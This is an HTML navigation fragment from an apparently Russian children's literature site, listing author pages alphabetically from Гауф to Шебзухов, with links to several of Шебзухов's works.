                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/" style="color:#993333">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7652-a-bogi-kak-vsegda-pravy.html">А боги, как всегда -- правы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8012-advokatskaya-istoriya.html">Адвокатская история</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7779-akseleraciya.html">Акселерация</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7960-almaz.html">Алмаз</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7653-afrodita.html">Афродита</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7725-ballada-o-kocherge.html">Баллада о кочерге</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7584-basnya-pritcha.html">Басня-притча</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7973-basnya-pritcha-o-pervom-vstrechnom.html">Басня-притча о первом встречном</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7927-begemot-v-pomidorax.html">Бегемот в помидорах</a>
                  </div>
